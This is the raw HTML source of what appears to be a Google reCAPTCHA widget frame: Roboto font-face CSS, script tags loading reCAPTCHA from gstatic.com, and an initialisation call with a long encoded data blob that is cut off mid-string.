  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZROsBno23CVLrixKVCAHuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZROsBno23CVLrixKVCAHuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZROsBno23CVLrixKVCAHuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DlMKjPHAPw5TCnsOUw5k9dA9dVG/ClTJsw67CnMKPUWzClnVMFwrDtVjDqsKdMQ5IKVjDs3psw7wMwpbCmsONwqnDg2TDrcK/JMOnw7TCsho/wr/[base64]/DqkE4w4p+R0xTw5nCri7DuMK9DS5dH3LDkWPCl8KQKlrCpsOFw4RGJyYfwrw9f8K2HMKPwqdIw6YdcMO0YcKLwq1Awr3CnnPCmsKuwrUAUMK/[base64]/Ct1rCjsKaOXLCpErCtjpywqnDgXLCo8OjwovCnxJfRMKIV8K3w79XYMKsw7MmacKPwo/CghNhYC49GEHDkTh7woQhXUIeURkkw50mwqXDtxFTDcOeZD7DpT3CnG/DucKSYcKDw7RBVRsEwqQbU1MlRsONb3MlwqnDgTBtwpZXV8KHEj0wAcOBw4HDksOOwqPDusONZsOzwoAYTcKkw5HDpsOjwqrDn1kBVSDDsEkEwo/CjW3DjQo3wpYTCsO/[base64]/CrD/DocOjfk4owrnCpsKXPMOncE7CkcOrw7rDqMKJw53Dk1ZVw4FUdThqw6FqfEcuLXPDrsKxdHrCsVLCs3/DuMOzMGHCo8KMGxrCv3fCp1FWEsO9w7TClzTDmUAhJ2vDhlzDnsKfwpM3HngXPMKLfMKYwrbDpsO/[base64]/Dqh/DsMKgeT/Ds8OHwr3Dk8Kcw7cneTNNw4EZCsK0R8OHAgTClMKMwq3CtMOKZsOQw78FMMOYwp/Ci8Kzw61IKcKKRMK/[base64]/DsMKDXh4jwo58w7fCrsKBw43DncOeQ8KSwpF7YBTDucOSfMKMWMOed8OdwrDCnwbCqsKVw4XCsn9cGnUCw4V2QSHCnMKLJFNTN1Rqw4h1w5LCv8OyCDPCt8OJPk/DjMOjw6DCqXHCgcKwR8KlfsKawrhnwrIHw6nDrR3ChH3Cg8KYw5lOeldbFsKnwqTDrnDDvcKiJjPDl0YcwrPClsO8wqAHwpXCpsOpwqHDpS/[base64]/w4xVHMK/wrE6RsKsw5HCsVttSRjDhCgxSV9Lw4jCilfCv8KZw6vDkF9VNsKhYgfCj1jDnBPDgRzDuCrDiMKiw73DkS58wqo7LsOHw7PChlfChMOcWMOew7rDs2A4NX/Dr8Onwp3DpWcyMWjDj8KHWsKUw5N0w5nDr8KPRQjDlErDnkDCgMKcw6bCplp5esO3FMOAOsKBw4p6w43CghzDicK0w4oCJ8KrZMKfT8KVRMKww4ZBw6dSwp11U8O8wo/DoMKrw7cJwobDlcO1w5tRwrtYwp8Iw5XDi3Fjw6w8wrnDisK/wpvCmjDCi2PCgxTDhVvDnMOiwp/CksKlwrBfPwA1BxxiYynCjQ7Cs8Kpw7bDm8K4HMKewqxrajPCmGpxUgfDog0VbsOnG8KXDQrCvmvDswXCuXXCnxnCoMOZGnh1w5HDmMO/J0PCmsKMd8OVwqp/[base64]/c8OoeMKDMmvCh8KjcsOVWMOZCsOnwr3DoCTDon0sZMOAwo/CpkbDqGUywrnDpcOpw4DCncKWCwPCtcK6wqMQw5zCkMO3w7jDs0fDkMKkwrPDqD/CtMK1w77DjnnDtMKtKDHChsKQwoPDiCTDnk/[base64]/CucKlw6LDu8OHwrnDtcOfMMKZwo/CkEXDs2fDkDgow4h1wqLCuUYzwrfDrMKMw6HDhwpUERtVGsKxacKJTMOQZ8KNUwZjwqx2w4wTwpZ8FXnDvj4EHcKjBcKcw40ywofDq8KybhHCm2UnwoA8wpjCnQhhwo9Nw6g+PhjCj307Bxtww7DDtMKcJMOyEgrDvMKZwolPw7zDtsO+NsKPwopww5ktHWdPwpN3Eg/ChjnCtC7DhVjDoWbDhmhowqfCriPDnsKCw6HCkn7DsMOKVlkrw6Irw4Mhw4LDqsOkfxRjwqQUwrlebcKyW8OobsO0G0BnVcKRHSbDj8Owf8KLLy8AwrLCn8OUwp7Dn8O/LEskwoUJGCHCs2bDv8O9UMKRwq7CgGjDh8KWw4glw6cbwqQVwphQw4/CrRZXw5oOOCZAwrDDkcKMw4XCmcKKwpjDu8Kkw5AKeWE+bcK7w6pTRBVtDAdaMm/DpsKHwqMkIMKtw6wYb8KieUTDjSbDqsK3wpnDtFshw4fClghQOMKkw43CjXEbB8OpVljDmMKxw6nDhcKXMcOne8Oywr3Cn0TCty1qAGvDmcKxCMKxwqzCtXLDlsO9w5xFw67CuW7Dpk/[base64]/NWEzPMOwwrdNwrdhIBB7w6lZwonCtcOLw5nClsKFwppOUMKvw5tyw4TDoMO5w4B1WMO1XRzDmcOJwo9nNcKRw7XCnMOFTsKbw65aw51/w5tLwpLDosK7w4QnwpfDl3fDihsAwrXDjB7ChyhyC27CqFPClsONw57DrCjCmsKTw7nDuFfDsMK9JsO/wpXClsKwfRNGw5PDo8OPdB7Cn0x2w67DsjAtwoY2Ay3Dmhk9w7c+Ui3DuRnCokfCr1opEngRBMOJw69EDsKlCC/[base64]/CoyBvIxrDusOIw6wjw4NyPwDCgXdBwrTCsHYnK2PDmsOAw7vDmT9EPcKEw5oCw7rCm8KDwq3DvcOSJcKNwrMZPcO/XcKtRsO4EF4DwoTCncKAEMKxZhlAPMOdISzCjcOLw50gfhvDgVDCqRrCk8ONw7PDvSvCkiLCt8OIwo8vw5gFwrwjwpzCoMK8w63ClTtfw4hxS1/Dq8KpwohIW14FJ3xdSzzDssKSX3MHI18TasOlCcKPUMOqWkzCtMOBOlPDjsKfD8OAw4vDoiYqFxc0w7shacOPw6/CkxFoUcKUZgbDqsOywo9jw4k6LMOiLxzDjyTCkDwOw64hw7rDrsKcw5fCu0EeOgZVX8OCRMOnDsODw5/[base64]/[base64]/emnCsjViw6ZqXwXDmDfDjsKqV0nDp2jCpn3DgcKSGHo1O1IVwqpQwo4Xwr1Xbwl7w4XCosK0wrnDtiUWw74Qwo/DhsK2w4QWw4TCkcOzZ3UnwrZLcypywp/[base64]/DscOYODs2GcKJI8KCw5rDvCjDvsK4aMOSw4lmwpTCjMKAwrvCokPDn2TCoMKfw6rCuBXDpnrCjcO3w5s+w6k6w7AIVk4Mw4HDp8Oqw5tvwr/CisKKfsOrw4pVDMOYwqc5YG/Dpk1gw4gZw4h4w6plwrfDu8KvfXDDr3rDtwjCij3DnMKgwo/ClcOVT8OResOYbl9iw51MwoLCiGDDucO6CsOlw69Xw47DiCFgDSDDhh/CriNwwojDoC4mIxjDv8KSfklLw6R9R8KcPFvCjz14D8Ojw5NNw6rDu8KBLDPDhMKvwrZ/HcKeVFDDskEUwpIKwodUC1hbwpHCmsOnwo8mCmk8NWDClMOnDsKTesKgw65VHXoKwpRDwqvCmEErwrPCssKdKsOMLMK5PsKYckXClXBqRnPDpsKZwoJaHMKlw4DDuMK9SijDjjjClcOpD8KkwoYIwp7CqcO/[base64]/DgnhZJzLCj3I4dcK7EQgpwoTCtMKcQlrDncKdZMKnw4/CksKbB8Otw61jwo3Di8KNcMOHw4TCtsOPScKnfQPCoxXDhE4meMK9w6LDgcO9w61QwoEBLsKOw6ZeOijDkVpOKsKPHsKfVyArw6RnQsORUsKgwqjCv8KzwrFMRT/CmMOawqTCjDfDoW3Dt8OxNMKnwqPDkmHDqmLDrErCtXA9wpAUS8O/w4/Co8O4w5whwrrDv8OgMA98w7xQdsOhe0RvwoQlwrjDnHF2SXjCixrCr8KXw65gfsOpwpwxw7c/w4bDgsKmFXpZwrnCmkIMb8KEE8K+dMOZw4bCnUgmQcK+w6TCmMO1EmlWw5rDrMOowrdtQcOtw7PCnBUbR3vDiAzDt8Oxwo04wpPDscOCwqHDuxLCr13CmTPCl8OlwrlFw4xUdsKtwp9VTAwTfsKHJm1lJcKBwqRzw5rCpSDDunPDqlPDg8O1wp3CuX/DtsKMwrzDtEzDt8OswprCqzAhw5MJw5h6w6E4U1olGMKAw4c9wprDqsK9wqrDr8KmPGnCr8KzOzRtfcKfT8O2aMOlw6FiGMKtwoU3EkLDoMK6woLDhDJCwq/CoSjDvgDCsy9JJ2gzwrfCt1bCocKXXMO4wrRdDcKlbcOIwrvCnQ9NTXA9JsKZw68jwpt/wrERw6zDngLCt8OKw4M3wpTCtFgXwoY4TsOgAWvCmsOsw4HDiQXDtcKbwobCnFxew4Rkw40jwoB/wrMeJsOhWBjCo23CjMOxC2HCmcKywrnCoMOYCS1vw6XDhTJCRg/DuU7DpXI9wr00w5XCiMOJWix+wq5Wa8OMBEjDtGZDKsOmwqPCkgHCkcKWwq8IWA/[base64]/DqsOywrE+wqLCi2YELhVuwqPCpHNZMgU3GAPCo8Kaw4grwpxmw4wqMcOUKcKRw4ZewpI/HlLDucOYwqxHw7LCtGI1wpENScKsw7jDscKgS8KCNHfDj8KKw6DDsQNGVzJqwpsoF8KPB8KZWgbCscOOw6nDicOdI8OyKBsEQVRawq3CnzgCw6/Dkl7CunUXwofDgcOUw7vCiSzClMODWUkIDsO2wrvDvAEIw7/[base64]/CmMKowp0cw7RVR8OTwowjG8OXbksywoPCh8K3w6llwq9LwrfCvsKDS8OhN8OkNMK0H8K5w4EIaRXCkFbCssO7wqQfKMOEbMKTIx3DisK0wpJswprCnBTDtW7CjcKGwo5Iw64KW8KzwpvDlcO7X8KnacO/wrfDkG1fw6ZgeyRgwpodwrsIwroTSXodwrjCrRwSe8KqwqJtw7jClS/DrxBlV3PDj2PCusO0wqJ9wq3CuxTDvcOfwp3Ci8KXbD5FwrLCj8OGV8OZw6vDsj3CpSrCv8K9w5XDgsKTFULDhD/Cml/[base64]/AMKLw6JsWsOJEinCrFAcYnofw4PDg0Y+wr/DmcKYT8KJb8ORwqPDvMOkG1nDl8KlKGIsw4PCkMOCKcOHAUjDgMOVfTbCpsK5wqBtw5NwwoXDmMKUGlNmNcO6XnrCuS1VU8KRVDbCg8KPwoRMXS/CpmvChH7Cmk7DtDUmw4tUw5HCiEPCohNaScOfYhMVw6LCrcKAO1PClm3ChMOiw75Hwo8Tw6tAaFLCmCbCrMK+w6x0wp0KNlciwp5BGcK+VMKqesOGwpIzw4PCh3Rjw6XDlcKQGxjCi8KAw5JQwozCqMK/M8OmVnPCigfDsmLCnzrCt0PDuXR1wpxwwq/[base64]/CpMOGwoEqCMKde8OEYsKYw4QbR8OMEAc8S8K9MxzDj8K7w4B1KMOPOgvDpsKUwrzDhcKNwp5fVFJaKgwbwq/CvWQlw5oDfWPDkibDmcKXHMOFw5fCsypmYF3CpkXCl17Cq8OwS8K5w6bDn2PChxHDrcKKXwE2N8O+IsKPN2M1VEMMworCpDRrwo/CkMOOwoAaw7DCtcKpw68WDl49EMOMw5XDjSpgBMORazwuBCcCwpQuBsKDwrHCryZSGnRsDsOmwqA+wpsWw4nChMKOw6UqUcKGM8OyAHLDtsKRw5wgQsKveVt8SsOndR/[base64]/[base64]/[base64]/DsEsFTAcBB8K6TC3ClcKfwprDv8KKZF3CoBNtFcKkwoolRijClMKtwpoJC08+ecOMw6XDng7DhcKqwrtOVQTCgUlow7ILwqNcAMOBEj3Djk/DuMOLwrYWw7p3JE/DrsKmPH7CoMO5w7nCk8O+Sip6U8Kdwq7DlzwveFViw5U0AHPDqlrCrgMMcMOKw70Jw7nChX/DhQbCt3/DtUTClm3Dh8KBTMKORwAZw4IrFDR9w4AnwrlRFMKPL1MPY0NkWjsPw67CtmTDiQ/DhcOfw7x9wpQnw67Dn8Knw6xaccOjwr/DjcOxBhnCoGnDgMK1wqJuwosPw4VvJWrCsEtWw6sWVzvCgsOwWMOWQWPCnEwZEsOzwpMQRWEiHcO9w67Cvw8owpTDs8KLw5bDpMOnBxl+QcKswqDDrcO9WHzChcO8w5DDhy/CucOOw6LCo8KDwo4WNjTCssOFAsK8b2HCrsKfwqfCoAkAwqHCklwPwojCgAIQwqHDo8KtwpJGwqcDwoDDscOed8OLwpjCqSE8w5AcwolQw7rCrcKbw68fw4lHKMO4ZzrDkH7CocOWw5E6wrsGw5knwolMUxYGBcKVHMOYw4YpKx3Doi/DnsKWaDk2UcK4A10lw5wjw7fCisOsw5/[base64]/RSsRX8KSKG7DtsOqHsO5wrXDkcKSb2UmaxXCo8OIZ8KKw7rDrF3DkGjDl8O3w5vCtg9XKsKZwpTCkAfDim/CvsOswqbCmcOmfxQoJjTDqwYMcBNyFcOJwojDpF5nYWZXaR/[base64]/Cg8KSaMO0woorbjNdFsOrwqYHw5rCisOYwo1zLMKBGsO4XVHDrMKMwq3DvQnCoMKLfcO1ZMKBFEdPJAcMwpNww65Iw6jDmBHCiwY0JMO/ayrDgy4HH8OOw7rCgBdkw7fDlBJvflbChWXDsxx0w4EnPcO9aT9Sw4gbDxRPw77CuBTChsO7w51PJsO2A8ODFMKOw6c/NcKfw7DDucOlJcKDw67DgcOIFFbDssKdw7gmH1LClxrDnixHPMOHWm8fw5rClWjCjMK5P13Cln1XwpBUwrHCsMORw4LCpcK9X3/DsXfCmsKmw4zCsMOLVsODw4oewovCssKBLREAXW1ND8KBwq/DmmPDumPDsgsIwol/w7XCrsO5VsKdGlXCr1M/a8K6woHCjVsrZn9/w5bDiEkgwoRIS17DliTCr0czPcK4w4fDuMK3w4RmX0LDvsOvw5nCmcOqDMOLc8K/cMK/wpHDo1nDo2TDgsOYGMKmGBrCrQ9KPcOLw7EfNMOlwrF2F8Osw5FUwrQKGcOgwoPCosOeSzRww4rDosO9XC/DkVfDu8OXNSDCmW9IGytqw53Ckk3DrjHDti4ob3vDuRfCuFNiXh4Vw6vDgsOcaG3Dh2BzSxpKasK/wqvDsXM4w7htw7Zyw5d+wqHCh8KxGBXDlsKRwqU8wrLDv201wqBhEnlTRlDCtDfCtAU8wrgvSMKoXxI2w6HDrMOPwrPDsXwYKsO9w5l1YHUowqjCvMK4wojDlMOgw4vDkMKiw6LDtcKASFBswrnCnz56IxDDucOAGsODw5LDmcOnwrppw4vCpcKCwr7Cj8KLIH/CjTBpw5rCqHnCp2fDs8Oaw4Q+a8KnVcKbJ3bCmxYRw4/[base64]/woZ2CQMaexLCrS9jwo3Ci2I6w57Cr8Oxw5DCl8Oqwo3DhWPDnsO4w5bDpE7CqXzDn8KMKC5GwqN/bXLCu8OGw6rCmFfDmHHDv8O8IiBHwroaw75sWQYjWnc4XT9ZLcKBAMO5MsKNwqHClQ/DjsO8w5FfXB1cAhnCpi4qwrjCrMK3w7zCllIgwqjCshUlw5PDnSQpw58CNsOZwrJdGsKcw40YeSEJwpjDsm56I2kqYsKow6taVVAiIcK8UDbDncKJKlXCo8KlOcOPIAPDs8KGw6Y8McKvw7FMwoDDnS9/w6TCiSXDjm/ClcObw7vCpHA7OsOMw7kZVUHCicKqEDQGw4sML8KFQXlAEMOmw4dJXsKuw53DrnXCrMOww50kwr5jZ8OnwpMqUHdhfQxRw5MPfgXDkFgnw7TDuMKvdGQwSsKRWMKkCVdtw7fCrEIhFyRFQsOWwq/Duix3wpxHw6k4EVLCkgvCtcKjMsO6woLDsMOYwpjDkMO8NhvClsKBTS7CpsK1wqRAwqzDssK9woVybsOwwoFowpkbwp/Cll0nw7ViYsOpw5s4Y8O9wqPCt8OIw4Nqwr7DuMOxA8KCw7tFw77CiHI5fsOdwpEKw7PDt2TCjXvDoG0cwq5zR2rDiVbCsC1NwozDkMKLTCJSw6BEJGXCicOow5jCuxPDoTXDiC3CsMOnwo9Lw7w0w5/CqG7CrcKufsOAw5c+RCsTw5g7wqIUe0tQecKgwp0BwqrDhh9kwobDukHDhlTChDY4wpLCgsKbwqrCmxU5w5dkw5Q2BMOFwqDCjcOYwrrCgsKibksdwrzCpsKuaDzDisKxw61Twr3Dv8KGw4kVaGfDrsOSDTHCv8OTwrZ6bEtzw6FWY8O/[base64]/[base64]/CoAnCkg7DmwA9woXDhsOVMhYuwrAfXMOxw5MsJsOcbV5VdsO3BcOdTsOdwp7CokbDt09vTcKpIk3DuMOdw4XDi0A7wr9dF8OQBcOtw4fDhjZSw4fDjXB4w5LDtcK3wqrDncKjwoPCuW3ClyMdw43DiRbCkMKAIHUuw5bDt8KlHXjCr8Kiw7MzIX/DinfClsK+wrXCsDEjwqrCtR3Du8K1w54Qw4Egw7/DizATGcK6w5PCj2YlJcOGa8KhPAvDocKrRBTCqcKew4sXw5kVITHCl8O6wrEPTMOjwoYHTsOXV8OADsOwLw53w4lLwoNHwobDun3DskzCpcO7wo7DssK0FsKDwrLCiC3DncKbRsOnahIFGTlHZ8KXwonDnzEPw6/Dm2fCjDTDnw41w6bDh8Kkw4VWNE1+w4bCvk/DssKue3IwwroZasK9w6FrwqpBw4PDvHfDonRaw4UNwrE5w4vDocOow7LDkcK+w7l6LMKIw4TCijvDnsOkf2bCkXDCn8OiGQPCs8KnRXjCh8OqwpA3ED1Gwq/DrDMMUMOjd8O9woTCvx/[base64]/DhR7CjlhZw6DDoMKew4TCgEN8wqpKFcK/b8KXwptYScKvPFokw4bCsR3DssKqwowmC8KMJTh+wqJywqYRKzbDuDMyw7kVw6hPw73Cj3LCgnFqw5vDpDo7FFbCmmgKwoDCiEnDgkPDrsKrYEYbw4TCjgzDoznDmcKGw4/[base64]/CucOlTMKPFCMfwqpTfsKUd8K9wq41wqPCjcOAdnYHw4sXw7rDvw7DhMKnb8OFEGTDj8OdwokNw70Yw7LDvlzDrHJpw4YfIA3DkRkqQ8OfwrDCpwsHw5XCu8KAW3wIwrbCu8Klw4TDksO8fiRKwrkPwo7CiSwfV0jDrTPDqsKXwpvDrSQIAcK5NsKRwp/CknTDqVTCr8K0fWUrwqs/SGHCmsKSTcOZw6zCsEfCuMKVw70CcF9nwp/CtcO2wqhjw4TDv3/Dpi7DmEVowrnDhMKow6rDoMOAw4bCpig2w48wS8KWNTfCsDPDo2wnwoAod1kzV8Kqw4hoXWY8RlbCli/CusK6AcKsZEzChh4Vwoxfw5TCuRJGw74IOirCq8KBwrxtw6TCosOkP3Y2wqDDl8KuwqB2KcO+w6t+w57CvMOcwrAGw5Vaw4HCt8OncAPCkgXCtsOuURlTwp5CN2vDrsK/c8KEw4p3w79fw7zDncK7w7BIwqXCi8Ozw6vDi29kTE/CpcK+wq/DsGhew4ZuwpjCl10kwpDCv07DhsKFw4VVw6jDmcOGwpYNeMO5IcO6wq/[base64]/[base64]/[base64]/w75vw5lHwqDDrgvDlT9GNQrDpMKeSXrCjCnCtMK7EAPCjsKkw4DCj8KdDWNYI2d+CMKvw6kHLBHCqG9Sw5TDimgLw6wVwpvCs8OxH8OKwpLDvMOwICrCtMOrDMONwohaworChsKvCTvCmEYEw5/DmEE+S8KiF3psw4jCnsOxw5PDjcO3DXTCoSUuKsOjPMKFa8OcwpJbCSvDosO8wqLDp8O6wrHCjsKVw40nOsKswoHDscOQfwbCs8KHIsOJw6xlw4TCt8KEwookOsOxf8O6wroww6rDv8KWO3vCocKmw7zDrCgxwrMiHMK/[base64]/[base64]/w67Cu2zDqsOmwrnDqMK/w5PDv8K4acK1SDdQcRXCrcKWw5EYbsOxw4TCrT7Cn8OMw5XDk8Kpw7TDtsOgw6/Co8Khw5IOw7hUwp3CqsKtQSLDmMOFIxxSw7MuEgslw7vDhFnCm0rDkcOcw4ozQ0jCoi1rw6TCrHfDksKURMK9VMKqfzvCp8KGaHbDhUsmScK1c8ONw70lwpobMSxcw49mw7EWbMOrH8K/[base64]/w7oONMOMIMOSwqVtHMK5wr7Do8Oqw7Ylw6RnwqsAwrNnIcOcwpNiEDPCqHkzw7PDqhvCjMOywoUpSEjCoidGwrpkwqdOM8OPd8O7wookw51Lw4xVwod/eEzDr3XCpCLDrEB7w6/DrcK7ZcOiw4nDkcK/wpvDvsKbwq7DgMKaw5nCoMOgPWEJdWI3woLCnhR5XMOeMMO9AsK3w4IKwqLDiQpFwoM0w597wrBmSEILw6xVcmkfBsOfD8KgP2cHw5fDq8Knwq/[base64]/[base64]/[base64]/Do8OXw5bCt1/DvUxxdMKfe8ODworDucKww48pPWsjSCo7cMOuUsKnMMOUUnrCicKxacKhI8KZwpbDgELCgwM/QWI/w5HDu8OOFBPCrsK5LlnCrMKATB3DghvDnm7CqRvCmcK8w6cOw6nClh5JfmHDqsKGYMO8wrkKJFDCkMKbFzkbwp4kJg43F0dsw7bCvcO4wpFjwq3Cs8O4MsOfKsKhLgvDscK/McODGsOCw5N9VgfCpMOlHsKIA8K4wrVsOBxQwo7Dn00GFMOUwqvDtsKFwq1yw6jChxVuGg57LMKnfMOGw6URwqJQY8KoX2FzwoTClEzDpmLCh8KDw6jClsKlw4YDw4BrDMOew57Ci8KLdGDCqRhFwqnDpn11w5cIcMOSesK/[base64]/[base64]/CnMK8w73CtX/DnsOGw5TCj3TCnsOhZ8KUNibCtSvClVXDiMKcJFAawqvCqsOyw4peCxVYwrbCqH/DvMKUJiHCssOew4bCgMK2wo3DhMKdwoUewoTCmGXCk37CgUbCrcO9FDrDgMO+NMOKccKjJXllwoHCikfChlAWw57CiMKlwpBBPsO/[base64]/DsMO0aBQPWTZww6w1Y0oPw6ozwqcEY1fCoMKrw7BOwopCfBLCt8OybV/CrjIHwp7ChMKANw3DpSQowoXCocKlw57DsMK/[base64]/[base64]/DthIuWMOqwpnDjsK7IkQkfsKvw6pRwo7Cvl/CicKfYn8Uw5ptwr9Bd8KgT183X8O7DsOnw63Ct0BIwrsGw77Dh1opw58pw7/DmMOuccOUw7LCtxhqw5sWLgp+wrbCusK5w6/CicK4GQjCvzrCqsKAfl1nGVfDssK2IcOzQBVFGgoNF33DvsKOM1U0JlFdwrfDoCPDgsKKw6Jmw7zCs2Qpwq5UwqxNW1fDo8O8UMKowofDh8OfbsO8UMK3KT96YjZDVG9kw6vCjjXCoVwJZQTDmMKpF3nDn8K/e2fCqgk9cMKnSBfDicKmw77CqVo0eMKUbcOywo0Mw7XCl8OMfx0xwrjCs8Kxwp0jdwbDicKuw419w5DCgcOZFMOrUzp1wrnCusOcw7dIwrLCmxHDuRwWacKGwpIkOkweHsOJdMO/wojDiMKlw6nDp8K/[base64]/ClsOvdSQqwrxaEcK0e8K9amzChcKGwoIiFGPDucO0bsK2w7F5w4zDuAfChkDDnVxAwqItwozDm8Kvw48yKyrDnsOswqbCpQtlw4PCuMKZD8Kmw4vDry/DjcO6wrPCkMK7wr3Dr8OdwrXDlmTCjMO/w7lNRz1OwojCicOhw4TDrCE+FiLCo39iQ8KOEMO7wpLDvMKowrFZwotEEsOWUwvClSnDhGPCh8KBFMOEw7hGKMOhH8Oow6XCrMK5E8OUZ8O1w73CqW9rBsOvbG/CrWLDvCfDkEIZw7s3L2zDp8KqwqrDq8KQIsKsBMOjRcOUS8OmHF1KwpUFc2Z6wrHCpMOBcCDDrcKAVcOJwrMZw6YnZcKKw6vDu8KHPcKUKCTDusOIBS1PFGjDvm1Pw7giwp/[base64]/[base64]/[base64]/[base64]/DkcOcw702dMOnGsOKFMK3esKuH8OWeMOhVsOswqQFwpAWwqEDwox0ZsKPY2XCnMKeLgJhXjkEA8OQb8KGRsKswo1kXHTCnFzCvELDlcOMw7dhBTzCtsKiwrTCksOZwo/[base64]/CqsOjwq3DhFkmw6Ykw73DlH3CmHXDrQXCoGbDksKxw6/DvcOWGHppwqJ4w7zCnGjCr8OiwpDDkhV8DQHDoMKiZE8FCMKseAIowqrDjhPCtMKFOVvCoMOkK8O5w7bDkMOpwpTDlcKEwoTDl1Jowpx8BMKkw6tGwpJVwrLDoRzDrMKBLTnCksOUZSzDoMOkb2JSJcO6bMKzwrbCjMOqwqjDm2E0DVvDsMK+wp9iwo/Dvm7Cu8K1wrzDscKjw7cuw5XDrsKNZCzDlwJVPD/DpQ9cw5VRCA3DsynCuMKUThfDgcKtw5sxPiZJJcOVBsKZw4rDpMOLwqPCo24IS0zDk8OIJcKFwqhkZXnCmMK7wrbDvEEcWhXDqsOAWcKawovCjC5Owq1RwoHCocOMLsO8w57DmE3Cljhew7vDhxZWw43Dm8KpwpnCisK6XsOTwp/ChFbDsHrCqkdBw6nClFzCosKSOlgMU8O+w57Duj1iIgTCgcOgFMOGwqbDmCzDpsObHsOyOk9nY8OIUcONQig9QMOKKsK9wp7Cn8KhwoDDrghgw45bw6LDgMOxIMKSWcKqHsOFXcOKKMKowrfDm0LCkGPDhltMA8KGw6/Cs8O5wojDpcKTOMOhwpXDv1EVByzClAXDoRxvJcK1w57CswjDuH48OsOAwolFwr9FciTCsFURUcKwwr3ChMOtw6d+KMKEPcKmwq98w5wEw7LDh8KuwqwSREPCscK6wrUzwpMALsO6e8Kkw5nDoQI/[base64]/w5kwwpLDlF88w65xw4fDjkzDlcOyP8Oaw6LDosK2UMO3w6EPbMK8